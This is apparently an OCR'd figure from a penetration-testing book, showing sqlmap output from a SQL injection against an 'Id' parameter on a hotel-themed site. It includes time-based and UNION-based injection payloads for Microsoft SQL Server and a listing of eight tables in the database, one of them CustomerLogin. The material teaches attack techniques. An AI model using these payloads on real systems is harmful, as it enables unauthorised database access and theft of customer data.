 Parrot Terminal
File Edit View Search Terminal Help
Payload: Id=ORD-003' WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: Id=ORD-003' UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(107)+CHAR(112)+CHAR(98)+CHAR(113)+CHAR(101)+CH
AR(114)+CHAR(88)+CHAR(70)+CHAR(90)+CHAR(121)+CHAR(79)+CHAR(101)+CHAR(65)+CHAR(114)+CHAR(112)+CHAR(108)+CHAR(83)+C
HAR(102)+CHAR(97)+CHAR(122)+CHAR(122)+CHAR(103)+CHAR(114)+CHAR(104)+CHAR(83)+CHAR(79)+CHAR(105)+CHAR(114)+CHAR(72
)+CHAR(122)+CHAR(89)+CHAR(65)+CHAR(88)+CHAR(76)+CHAR(65)+CHAR(108)+CHAR(107)+CHAR(87)+CHAR(121)+CHAR(69)+CHAR(102
)+CHAR(84)+CHAR(84)+CHAR(87)+CHAR(113)+CHAR(98)+CHAR(120)+CHAR(113)+CHAR(113),NULL,NULL,NULL,NULL-- oghU
---
[04:32:04] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2012
[04:32:04] [INFO] fetching tables for database: hotel
[04:32:04] [WARNING] reflective value(s) found and filtering out
Database: hotel
[8 tables]
+----------------+
| Comments |
| CustomerLogin |
| Offices |
| OrderDetails |
| OrderDetails1 |
| Orders |
| Orders1 |
| search |
+----------------+
[04:32:04] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.luxurytreats.com'
[04:32:04] [WARNING] you haven't updated sqlmap for more than 169 days!!!
[*] ending @ 04:32:04 /2020-08-21/
Figure 8.46: Identifying database tables using sqlmap